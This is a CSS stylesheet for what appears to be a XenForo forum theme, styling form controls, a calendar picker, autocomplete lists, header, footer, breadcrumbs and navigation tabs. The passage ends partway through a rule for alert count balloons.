.ctrlUnit > dd > * > li
{
	margin: 4px 0 8px;
	padding-left: 1px; /* fix a webkit display bug */
}

.ctrlUnit > dd > * > li:first-child > .textCtrl:first-child
{
	margin-top: -3px;
}

.ctrlUnit > dd .break
{
	margin-bottom: 0.75em;
	padding-bottom: 0.75em;
}

.ctrlUnit > dd .rule
{
	border-bottom: 1px solid rgb(245, 239, 230);
}

.ctrlUnit > dd .ddText
{
	margin-bottom: 2px;
}

/** Hints underneath checkbox / radio controls **/

.ctrlUnit > dd > * > li .hint
{
	font-size: 11px;
	color: rgb(139, 131, 116);
	margin-left: 16px;
	margin-top: 2px;
}

/** DISABLERS **/

.ctrlUnit > dd > * > li > ul,
.ctrlUnit .disablerList,
.ctrlUnit .indented
{
	margin-left: 16px;
}

.ctrlUnit > dd > * > li > ul > li:first-child
{
	margin-top: 6px;
}

.ctrlUnit > dd .disablerList > li,
.ctrlUnit > dd .checkboxColumns > li,
.ctrlUnit > dd .choiceList > li
{
	margin-top: 6px;
}
	
/** Other stuff... **/

.ctrlUnit > dd .helpLink
{
	font-size: 10px;
}

.ctrlUnit.textValue dt
{
	padding-top: 0px;
}

.button.spinBoxButton
{
	font-family: 'Trebuchet MS', Helvetica, Arial, sans-serif;
	font-size: 11pt;
padding-right: 0;
padding-left: 0;
margin-left: 3px;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
line-height: 22px;
width: 24px;
height: 24px;

}

.unitPairsJustified li
{
	overflow: hidden;
}

	.unitPairsJustified li .label
	{
		float: left;
	}
	
	.unitPairsJustified li .value
	{
		float: right;
	}

#calroot
{
	font-size: 11px;
background-color: rgb(240, 236, 224);
padding: 2px;
margin-top: -1px;
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .5); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .5); -khtml-box-shadow: 0 0 5px rgba(0, 0, 0, .5); box-shadow: 0 0 5px rgba(0, 0, 0, .5);
z-index: 7500;
width: 198px;

}

#calhead
{	
	padding: 2px 0;
	height: 22px;
} 

	#caltitle {
		font-size: 11pt;
		color: rgb(192, 152, 85);
		float: left;
		text-align: center;
		width: 155px;
		line-height: 20px;
	}
	
	#calnext, #calprev {
		display: block;
		width: 20px;
		height: 20px;
		font-size: 11pt;
		line-height: 20px;
		text-align: center;
		float: left;
		cursor: pointer;
	}

	#calnext {
		float: right;
	}

	#calprev.caldisabled, #calnext.caldisabled {
		visibility: hidden;	
	}

#caldays {
	height: 14px;
	border-bottom: 1px solid rgb(221, 215, 200);
}

	#caldays span {
		display: block;
		float: left;
		width: 28px;
		text-align: center;
		color: rgb(192, 152, 85);
	}

#calweeks {
	margin-top: 4px;
}

.calweek {
	clear: left;
	height: 22px;
}

	.calweek a {
		display: block;
		float: left;
		width: 27px;
		height: 20px;
		text-decoration: none;
		font-size: 11px;
		margin-left: 1px;
		text-align: center;
		line-height: 20px;
		-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
	} 
	
		.calweek a:hover, .calfocus {
			background-color: rgb(254, 251, 245);
		}

a.caloff {
	color: rgb(139, 131, 116);		
}

a.caloff:hover {
	background-color: rgb(254, 251, 245);		
}

a.caldisabled {
	background-color: #efefef !important;
	color: #ccc	!important;
	cursor: default;
}

#caltoday {
	font-weight: bold;
}

#calcurrent {
	background-color: rgb(151, 132, 100);
	color: rgb(254, 251, 245);
}
ul.autoCompleteList
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	padding: 2px;
	
	font-size: 11px;
	
	min-width: 180px;
	_width: 180px;
	
	z-index: 1000;
}

ul.autoCompleteList li
{
	padding: 3px 3px;
	height: 24px;
	line-height: 24px;
}

ul.autoCompleteList li:hover,
ul.autoCompleteList li.selected
{
	color: rgb(245, 239, 230);
text-decoration: none;
background-color: rgb(101, 76, 34);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

}

ul.autoCompleteList img.autoCompleteAvatar
{
	float: left;
	margin-right: 3px;
	width: 24px;
	height: 24px;
}

ul.autoCompleteList li strong
{
	font-weight: bold;
}

/** status editor **/

.statusEditorCounter
{
	color: green;
}

.statusEditorCounter.warning
{
	color: orange;
	font-weight: bold;
}

.statusEditorCounter.error
{
	color: red;
	font-weight: bold;
}

.explain .statusHeader
{
	display: inline;
}

.explain .CurrentStatus
{
	color: rgb(39, 27, 8);
	font-style: italic;
	padding-left: 5px;
}

/* BB code-based editor styling */

.xenForm .ctrlUnit.fullWidth dd .bbCodeEditorContainer textarea
{
	margin-left: 0;
	min-height: 200px;
}

.bbCodeEditorContainer a
{
	font-size: 11px;
}

/*
 * Fix silly top padding. This may require additional tags in the padding-top selector.
 */

.xenForm .ctrlUnit > dd
{
	padding-top: 4px;
}

	.xenForm .ctrlUnit.fullWidth > dd
	{
		padding-top: 0;
	}

.xenForm .ctrlUnit > dd > input,
.xenForm .ctrlUnit > dd > select,
.xenForm .ctrlUnit > dd > textarea,
.xenForm .ctrlUnit > dd > ul,
.xenForm .ctrlUnit > dd > .verticalShift
{
	margin-top: -4px;
}

	.xenForm .ctrlUnit.fullWidth > dd > input,
	.xenForm .ctrlUnit.submitUnit > dd > input,
	.xenForm .ctrlUnit.fullWidth > dd > select,
	.xenForm .ctrlUnit.submitUnit > dd > select,
	.xenForm .ctrlUnit.fullWidth > dd > textarea,
	.xenForm .ctrlUnit.submitUnit > dd > textarea,
	.xenForm .ctrlUnit.fullWidth > dd > ul,
	.xenForm .ctrlUnit.submitUnit > dd > ul
	{
		margin-top: 0;
	}
	
/*
 * Multi-column checkboxes
 */
 
.xenForm .checkboxColumns > dd > ul,
ul.checkboxColumns
{
	-webkit-column-count : 2; -moz-column-count : 2;column-count: 2;
	-webkit-column-gap : 8px; -moz-column-gap : 8px;column-gap: 8px;
}

	.xenForm .checkboxColumns > dd > ul li,
	ul.checkboxColumns li
	{
		-webkit-column-break-inside : avoid; -moz-column-break-inside : avoid;column-break-inside: avoid;
		break-inside: avoid-column;
		margin-bottom: 4px;
		padding-left: 1px;
		display: inline-block;
		width: 100%;
	}
	
	.xenForm .checkboxColumns.blockLinksList > dd > ul li,
	ul.checkboxColumns.blockLinksList li
	{
		display: block;
	}

.xenForm .checkboxColumns.multiple > dd > ul
{
	-webkit-column-count : auto; -moz-column-count : auto;column-count: auto;
	-webkit-column-gap : normal; -moz-column-gap : normal;column-gap: normal;
}

.xenForm .checkboxColumns.multiple > dd
{
	-webkit-column-count : 2; -moz-column-count : 2;column-count: 2;
	-webkit-column-gap : 8px; -moz-column-gap : 8px;column-gap: 8px;
}

.xenForm .checkboxColumns.multiple > dd > ul
{
	margin-bottom: 18px;
}

#recaptcha_image
{
	-webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; box-sizing: content-box;
	max-width: 100%;
}

#recaptcha_image img
{
	max-width: 100%;
}

#helper_birthday { display: inline-block; }
#helper_birthday > li
{
	display: inline;
}
html[dir=rtl] #helper_birthday input,
html[dir=rtl] #helper_birthday select
{
	direction: rtl;
}


@media (max-width:480px)
{
	.Responsive .xenForm .ctrlUnit > dt
	{
		float: none;
		width: auto;
		text-align: left;
		height: auto;
	}

		.Responsive .xenForm .ctrlUnit > dt label,
		.Responsive .xenForm .ctrlUnit > dt dfn
		{
			margin-left: 0;
		}

	.Responsive .xenForm .ctrlUnit.submitUnit dt
	{
		height: auto;
	}

	.Responsive .xenForm .ctrlUnit > dd,
	.Responsive .xenForm .ctrlUnit.fullWidth dd
	{
		float: none;
		width: auto;
		text-align: left;
		height: auto;
		padding-left: 10px;
		padding-right: 10px;
		overflow: hidden;
	}

	.Responsive .xenForm .checkboxColumns > dd > ul,
	.Responsive ul.checkboxColumns
	{
		-webkit-column-count : 1; -moz-column-count : 1;column-count: 1;
	}
	
	.Responsive #ctrl_upload
	{
		max-width: 200px;
	}
	
	.Responsive .xenForm .ctrlUnit > dd .textCtrl[size],
	.Responsive .xenForm .ctrlUnit > dd .textCtrl.autoSize
	{
		width: 100% !important;
	}
	
	.Responsive .xenForm .ctrlUnit > dd > input,
	.Responsive .xenForm .ctrlUnit > dd > select,
	.Responsive .xenForm .ctrlUnit > dd > textarea,
	.Responsive .xenForm .ctrlUnit > dd > ul,
	.Responsive .xenForm .ctrlUnit > dd > .verticalShift
	{
		margin-top: 0;
	}
}

@media (max-width:610px)
{
	.Responsive .insideSidebar .xenForm .ctrlUnit > dt
	{
		float: none;
		width: auto;
		text-align: left;
		height: auto;
	}

		.Responsive .insideSidebar .xenForm .ctrlUnit > dt label,
		.Responsive .insideSidebar .xenForm .ctrlUnit > dt dfn
		{
			margin-left: 0;
		}

	.Responsive .insideSidebar .xenForm .ctrlUnit.submitUnit dt
	{
		height: auto;
	}

	.Responsive .insideSidebar .xenForm .ctrlUnit > dd,
	.Responsive .insideSidebar .xenForm .ctrlUnit.fullWidth dd
	{
		float: none;
		width: auto;
		text-align: left;
		height: auto;
		padding-left: 10px;
		padding-right: 10px;
		overflow: hidden;
	}
	
	.Responsive .insideSidebar .xenForm .ctrlUnit > dd .textCtrl[size],
	.Responsive .insideSidebar .xenForm .ctrlUnit > dd .textCtrl.autoSize
	{
		width: 100% !important;
	}
	
	.Responsive .insideSidebar .xenForm .ctrlUnit > dd > input,
	.Responsive .insideSidebar .xenForm .ctrlUnit > dd > select,
	.Responsive .insideSidebar .xenForm .ctrlUnit > dd > textarea,
	.Responsive .insideSidebar .xenForm .ctrlUnit > dd > ul
	{
		margin-top: -0;
	}
}

@media (max-device-width:568px)
{
	.Responsive .textCtrl,
	.Responsive .taggingInput input,
	.Responsive .taggingInput .tag
	{
		font-size: 16px;
	}
}


/* --- public.css --- */

#header
{
	position: relative;
	

	
}

	.globalWrapper #header
	{
		
	}

/* clearfix */ #header .pageWidth .pageContent { zoom: 1; } #header .pageWidth .pageContent:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	#logoBlock .pageWidth
	{
		position: relative;
	}

	#logo
	{
		display: block;
		
		text-align: left;
		
		line-height: 32px;
		*line-height: 36px;
		height: 36px;
		max-width: 100%;
		vertical-align: middle;
	}

		
			
			
				
			
			@media (min-width: 610px)
			{
				.altNav #logo
				{
					text-align: left;
					float: left;
				}
			}
		

		


		/* IE6/7 vertical align fix */
		#logo span
		{
			*display: inline-block;
			*height: 100%;
			*vertical-align: bottom;
		}

		
		#logo
		{
			height: auto;
			line-height: 1em;
		}

		#logo a
		{
			display: inline-block;
			vertical-align: bottom;
			text-decoration: none !important;
			outline: none !important;
			width: 96px;
			height: 36px;
			background: url("styles/latte/xenforo/logo.png") 50% 50% no-repeat;
			-webkit-background-size: 96px 36px;
			background-size: 96px 36px;
		}

		#logo a img
		{
			display: none;
		}

		
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 1.5dppx)
		{
			#logo a
			{
				background-image: url("styles/latte/xenforo/logo-hd.png");
			}
		}
		

		@media (max-width: 96px)
		{
			#logo
			{
				float: none;
			}
			
			#logo a
			{
				display: block;
				margin: 0 auto;
				max-width: 96px;
				width: 100%;
				
				-webkit-background-size: contain;
				background-size: contain;
				
			}

			
				#logo a
				{
					height: auto;
				}

				#logo a img
				{
					display: block;
					max-width: 100%;
					width: auto !important;
					height: auto !important;
					opacity: 0;
				}
			
		}

		

	#visitorInfo
	{
		float: right;
		min-width: 250px;
		_width: 250px;
		overflow: hidden; zoom: 1;
		background: rgb(234, 221, 199);
		padding: 5px;
		-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
		margin: 10px 0;
		border: 1px solid rgb(101, 76, 34);
		color: rgb(101, 76, 34);
	}

		#visitorInfo .avatar
		{
			float: left;
			display: block;
		}

			#visitorInfo .avatar .img
			{
				border-color: rgb(210, 176, 119);
			}

		#visitorInfo .username
		{
			font-size: 18px;
			text-shadow: 0 0 0 transparent, 1px 1px 10px white;
			color: rgb(101, 76, 34);
			white-space: nowrap;
			word-wrap: normal;
		}

		#alerts
		{
			zoom: 1;
		}

		#alerts #alertMessages
		{
			padding-left: 5px;
		}

		#alerts li.alertItem
		{
			font-size: 11px;
		}

			#alerts .label
			{
				color: rgb(101, 76, 34);
			}

.footer .pageContent
{
	font-size: 11px;
overflow: hidden;
zoom: 1;

}
	
	.footer a,
	.footer a:visited
	{
		padding: 5px;
display: block;

	}
	
		.footer a:hover,
		.footer a:active
		{
			
		}

	.footer .choosers
	{
		float: left;
overflow: hidden;
zoom: 1;

	}
	
		.footer .choosers dt
		{
			display: none;
		}
		
		.footer .choosers dd
		{
			float: left;
			
		}

		.footer .choosers a
		{
			margin-right: 5px;
		}
		
	.footerLinks
	{
		float: right;
overflow: hidden;
zoom: 1;

	}
	
		.footerLinks li
		{
			float: left;
			
		}

			.footerLinks a
			{
				margin-left: 5px;
			}
		
			.footerLinks a.globalFeed,
			.footerLinks a.homeLink,
			.footerLinks a.topLink
			{
				width: 14px;
				height: 14px;
				display: block;
				position: relative;
				text-indent: -9999px;
				white-space: nowrap;
				padding: 0;
				margin: 5px;
				margin-left: 10px;
			}

				.footerLinks a.globalFeed:after,
				.footerLinks a.homeLink:after,
				.footerLinks a.topLink:after
				{
					content: '\f09e';
					font-family: 'FontAwesome';
					font-size: 12px;
					text-indent: 0;
					position: absolute;
					top: 0;
					left: 0;
					right: 0;
					text-align: center;
					line-height: 14px;
				}

				.footerLinks a.homeLink:after
				{
					
					content: '\e021';
					font-family: 'Glyphicons Regular', 'Glyphicons';
					font-size: 10px;
					
				}

				.footerLinks a.topLink:after
				{
					content: '\f0aa';
				}

.footerLegal .pageContent
{
	font-size: 11px;
	overflow: hidden; zoom: 1;
	padding: 0 5px 10px;
	text-align: center;
}

	.globalWrapper .footerLegal .pageContent
	{
		padding-bottom: 0;
	}
	
	#copyright
	{
		color: rgb(99, 89, 72);
		float: left;
	}
	
	#legal
	{
		float: right;
	}
	
		#legal li
		{
			float: left;
			
			margin-left: 10px;
		}




@media (max-width:610px)
{
	.Responsive .footerLinks a.globalFeed,
	.Responsive .footerLinks a.topLink,
	.Responsive .footerLinks a.homeLink
	{
		display: none;
	}

	.Responsive .footerLegal .debugInfo
	{
		clear: both;
	}
}

@media (max-width:480px)
{
	.Responsive #copyright span
	{
		display: none;
	}
}





.breadBoxTop,
.breadBoxBottom
{
	padding: 10px 0;
zoom: 1;
clear: both;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;

}

	.breadBoxTop
	{
		

		
		

		
	}

	.breadBoxBottom
	{
		

		
		padding-bottom: 0;
		

		
	}

	.breadBoxTop > nav:after,
	.breadBoxBottom > nav:after
	{
		content: '';
		clear: both;
		display: block;
	}

.breadBoxTop .topCtrl
{
	margin-left: 5px;
float: right;
line-height: 24px;

}


.breadcrumb
{
	font-size: 13px;
background-color: rgb(240, 236, 224);
padding-right: 7px;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
overflow: hidden;
zoom: 1;
max-width: 100%;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
height: 31px;

}


.breadcrumb.showAll
{
	height: auto;
}

.breadcrumb .boardTitle
{
	display: none;

}


.breadcrumb .crumbs
{
	line-height: 31px;
	padding-left: 8px;
display: block;

}

.breadcrumb .crust
{
	display: block;
float: left;
position: relative;
zoom: 1;

}

.breadcrumb .crust:before
{
	content: '>';
	font-weight: bold;
padding: 0 2px 0 4px;
display: inline-block;
opacity: .5;
-webkit-transform: scale(.7, 1);
-ms-transform: scale(.7, 1);
-webkit-transform:  scale(.7, 1); -moz-transform:  scale(.7, 1); -o-transform:  scale(.7, 1); -ms-transform:  scale(.7, 1);transform: scale(.7, 1);

}

	.breadcrumb .crust:first-child:before,
	.breadcrumb .crust.firstVisibleCrumb:before
	{
		display: none;
	}

.breadcrumb .crumb
{
	text-decoration: none;
display: inline-block;

}

.breadcrumb .crumb:hover
{
	text-decoration: underline;

}

.breadcrumb .arrow
{
	display: none;
}

@media (max-width: 450px)
{
	.breadcrumb .crumb span
	{
		display: inline-block;
		max-width: 150px;
		overflow: hidden;
		text-overflow: ellipsis;
		vertical-align: top;
		white-space: nowrap;
	}
}

@media (max-width: 400px)
{
	.breadcrumb .crumb span
	{
		max-width: 120px;
	}
}




.breadcrumb .crust:first-child a.crumb span
{
	

	
	margin-left: 16px;
	

	position: relative;
overflow: visible;

}
.breadcrumb .crust:first-child a.crumb span:before
{
	
	content: '\e021';
	font-family: 'Glyphicons Regular', 'Glyphicons';
	font-size: 11px;
	

	left: -16px;

	position: absolute;
display: inline-block;
text-indent: 0;


	color: inherit;
}


.breadcrumb .jumpMenuTrigger
{
	outline-style: none;

	margin: 7px 0 0 7px;
display: block;
float: right;
white-space: nowrap;
text-indent: 9999px;
overflow: hidden;
position: relative;
width: 15px;
height: 16px;

	
}

	.breadcrumb .jumpMenuTrigger:after
	{
		
		font-size: 14px;
font-family: 'FontAwesome';
content: '\f0c9';
position: absolute;
left: 0;
right: 0;
top: 1px;
text-align: center;
text-indent: 0;
line-height: 1em;
vertical-align: bottom;


		
		top: 2px;

		
	}

		.breadcrumb .jumpMenuTrigger.sidebarToggle:after,
		.breadcrumb .jumpMenuTrigger.sidebarToggle.leftSidebar.toggled:after
		{
			
			content: '\f152';
			
		}

		.breadcrumb .jumpMenuTrigger.sidebarToggle.toggled:after,
		.breadcrumb .jumpMenuTrigger.sidebarToggle.leftSidebar:after
		{
			
			content: '\f191';
			
		}

	


@media (max-width:480px)
{
	.Responsive .breadBoxTop.withTopCtrl
	{
		display: table;
		table-layout: fixed;
		width: 100%;
	}

	.Responsive .breadBoxTop.withTopCtrl nav
	{
		display: table-header-group;
	}

	.Responsive .breadBoxTop.withTopCtrl .topCtrl
	{
		display: table-footer-group;
		margin-top: 5px;
		text-align: right;
	}
}







#navigation
{
	position: relative;
}

#navigation .pageContent
{
	height: 70px;
	position: relative;

	
}

	#navigation.split .pageContent
	{
		height: auto;
	}

#navigation .menuIcon
{
	position: relative;
	width: 16px;
	display: inline-block;
	text-indent: -9999px;
}

#navigation .PopupOpen .menuIcon:before,
#navigation .navLink .menuIcon:before
{
	zoom: 1;
}

#navigation .menuIcon:before
{
	text-indent: 0;
	font-family: 'FontAwesome';
	content: '\f0c9';
	position: absolute;

	top: 0;
left: 0;
bottom: 0;
text-align: center;
width: 16px;

}

	#navigation .menuIcon:before
	{
		margin-top: 0.5px;
	}
	
	.navTabs
	{
		font-size: 11px;
background-color: rgb(240, 236, 224);
padding: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


		

		
		
		height: 34px;
	}

		.secondaryNavLinks .navTabs
		{
			background: transparent;
			border-width: 0;
			-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
			-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		}
	
		.navTabs .publicTabs
		{
			float: left;
		}
		
		.navTabs .visitorTabs
		{
			float: right;
		}

			.navTabs .navTab
			{
				float: left;
				white-space: nowrap;
				word-wrap: normal;
				
				
			}

			.navTabs .publicTabs .navTab:first-child,
			.navTabs .publicTabs .navTab:first-child .navLink,
			.navTabs .publicTabs .navTab.firstVisible,
			.navTabs .publicTabs .navTab.firstVisible .navLink
			{
				-webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; -khtml-border-top-left-radius: 4px; border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomleft: 4px; -khtml-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px;


				
			}

			.navTabs .visitorTabs .navTab:last-child,
			.navTabs .visitorTabs .navTab:last-child .navLink,
			.navTabs .visitorTabs .navTab.lastVisible,
			.navTabs .visitorTabs .navTab.lastVisible .navLink
			{
				-webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; -khtml-border-top-right-radius: 4px; border-top-right-radius: 4px;
-webkit-border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; -khtml-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px;


				
			}


/* ---------------------------------------- */
/* Links Inside Tabs */

.navTabs .navLink,
.navTabs .SplitCtrl
{
	font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
	font-size: 14px;
display: block;
float: left;
vertical-align: text-bottom;
text-align: center;
outline: 0 none;

	
	
	
	height: 34px;
	line-height: 34px;
}

	.navTabs .publicTabs .navLink
	{
		padding: 0 15px;

	}

	.navTabs .visitorTabs .navLink
	{
		padding: 0 10px;

	}

	.navTabs .has-icon.icon-hide-text .navLink
	{
		
	}

	.visitorTabs .has-icon.icon-hide-text .navLink
	{
		
	}

	.navTabs .has-icon.icon-show-text .navLink
	{
		
	}

	.visitorTabs .has-icon.icon-show-text .navLink
	{
		
	}

	.navTabs .navLink:hover
	{
		text-decoration: none;
	}
	
	/* ---------------------------------------- */
	/* unselected tab, popup closed */

	.navTabs .navTab.PopupClosed
	{
		position: relative;
	}

	.navTabs .navTab,
	.navTabs .navTab.PopupClosed
	{
		color: rgb(101, 76, 34);


		
	}
	
	.navTabs .navTab .navLink,
	.navTabs .navTab.PopupClosed .navLink
	{
		color: rgb(101, 76, 34);

		
	}
	
		.navTabs .navTab:hover,
		.navTabs .navTab.PopupClosed:hover
		{
			color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);


			
		}

			.navTabs .navTab:hover .navLink,
			.navTabs .navTab.PopupClosed:hover .navLink
			{
				color: rgb(254, 251, 245);

				
			}

	.navTabs .navTab.PopupClosed .SplitCtrl,
	.navTabs .navTab.PopupOpen .SplitCtrl
	{
		margin-left: -14px;
position: relative;
opacity: 0;
width: 14px;

	color: inherit;
	}

		.Touch .navTabs .navTab.PopupClosed .SplitCtrl,
		.Touch .navTabs .navTab.PopupOpen .SplitCtrl
		{
			opacity: 1;
		}

		.navTabs .navTab.PopupClosed .SplitCtrl:after,
		.navTabs .navTab.PopupOpen .SplitCtrl:after
		{
			font-size: .8em;
font-family: 'FontAwesome';
display: block;
content: '\f0dd';
font-weight: normal;
position: absolute;
left: 0;
right: 0;
top: -1px;
text-align: center;

			color: inherit;
		}
		
		.navTabs .navTab.PopupClosed:hover .SplitCtrl,
		.navTabs .navTab.PopupClosed.icon-hide-text .SplitCtrl
		{
			opacity: 1;
		}
	
	/* ---------------------------------------- */
	/* selected tab */

	.navTabs .navTab.selected
	{
		color: rgb(192, 152, 85);
background-color: rgb(240, 236, 224);


		
	}

		.secondaryNavLinks .navTabs .navTab.selected
		{
			border-width: 0;
			-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
			-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
			background: transparent none;
			filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
		}

		.navTabs .navTab.selected .navLink
		{
			position: relative;
			color: rgb(192, 152, 85);

			
		}
	
	.navTabs .navTab.selected .SplitCtrl
	{
		display: none;
	}
	
	/* ---------------------------------------- */
	/* unselected tab, popup open */

	.navTabs .navTab.PopupOpen
	{
		color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;


		
	}

		.navTabs .navTab.PopupOpen .navLink
		{
			color: rgb(254, 251, 245);

			
		}
	
	
	/* ---------------------------------------- */
	/* selected tab, popup open (account) */
	
	.navTabs .navTab.selected.PopupOpen .navLink
	{
		color: rgb(117, 161, 74);
background-color: rgb(226, 221, 209);
-webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; -khtml-border-top-left-radius: 3px; border-top-left-radius: 3px;
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 0px; -moz-border-radius-bottomright: 0px; -khtml-border-bottom-right-radius: 0px; border-bottom-right-radius: 0px;
-webkit-border-bottom-left-radius: 0px; -moz-border-radius-bottomleft: 0px; -khtml-border-bottom-left-radius: 0px; border-bottom-left-radius: 0px;


		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;


		
	}

/* Glyphs */
.Menu .navLink span.icon
{
	display: none;
}

.navLink span.icon,
.navLink span.icon:before 
{
	display: inline-block;
	color: inherit;
	font-size: inherit;
	line-height: 1em;
	margin: 0;
	padding: 0;
	position: relative;
	vertical-align: baseline;
}

	.navLink span.icon.fa
	{
	}

	.navLink span.icon.glyphicons
	{
		top: 2px;
	}

.navTab .navLink span.icon-text
{
	display: inline-block;
	line-height: 1em;
	padding-left: 5px;
}

.navTab.icon-hide-text .navLink span.icon-text
{
	display: none;
}

/* ---------------------------------------- */
/* Second Row */

.navTabs .navTab.selected .tabLinks
{
	position: absolute;
	left: 0;
	width: 100%;
	top: 34px;
	height: 36px;
	overflow: hidden;
zoom: 1;


	

	*clear:expression(style.width = document.getElementById('navigation').offsetWidth + 'px', style.clear = "none", 0);
}

	.secondaryNavLinks .navTabs .navTab.selected .tabLinks
	{
		position: relative;
		top: 0;
	}

	.navTabs .navTab.selected .blockLinksList
	{
		padding: 0;
margin: 0;
border: 1px none black;


		
	}

	.withSearch .navTabs .navTab.selected .blockLinksList
	{
		
		margin-right: 30px;
		
	}

	.navTabs .navTab.selected .tabLinks .menuHeader
	{
		display: none;
	}
	
	.navTabs .navTab.selected .tabLinks li
	{
		float: left;
		padding: 2px 0;
	}
	
		.navTabs .navTab.selected .tabLinks a
		{
			line-height: 30px;
			font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;

			font-size: 13px;
font-family: 'Trebuchet MS',Helvetica,Arial,sans-serif;
color: rgb(101, 76, 34);
padding: 1px 10px;
display: block;


			
		}
		
		.navTabs .navTab.selected .tabLinks .PopupOpen a
		{
			color: inherit;
			text-shadow: none;
		}
		
			.navTabs .navTab.selected .tabLinks a:hover,
			.navTabs .navTab.selected .tabLinks a:focus
			{
				color: rgb(151, 132, 100);
text-decoration: none;
background-color: transparent;


				
			}
			
			.navTabs .navTab.selected .tabLinks .Popup a:hover,
			.navTabs .navTab.selected .tabLinks .Popup a:focus
			{
				color: inherit;
				background: none;
				border-color: transparent;
				-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
				text-shadow: none;
			}

			.navTabs .navTab.selected .tabLinks a .postItemCount,
			.navTabs .navTab.selected .tabLinks a .itemCount
			{
				color: rgb(139, 131, 116);
				background-color: rgb(226, 221, 209);

				-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
				float: none;
				margin-top: 2px;
				font-weight: bold;
				padding: 2px 4px;
				text-align: center;
			}

				.navTabs .navTab.selected .tabLinks a .postItemCount.alert,
				.navTabs .navTab.selected .tabLinks a .itemCount.alert
				{
					color: white;
					background-color: #e03030;
				}
	
/* ---------------------------------------- */
/* Alert Balloons */
	
.navTabs .navLink .itemCount,
.altTabs .itemCount
{
	font-weight: bold;
font-size: 9px;
color: white;
background-color: #e03030;
padding: 0 2px;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
position: absolute;
right: 2px;
top: -12px;
line-height: 16px;
min-width: 12px;
_width: 12px;
text-align: center;
text-shadow: none;
white-space: nowrap;
word-wrap: normal;
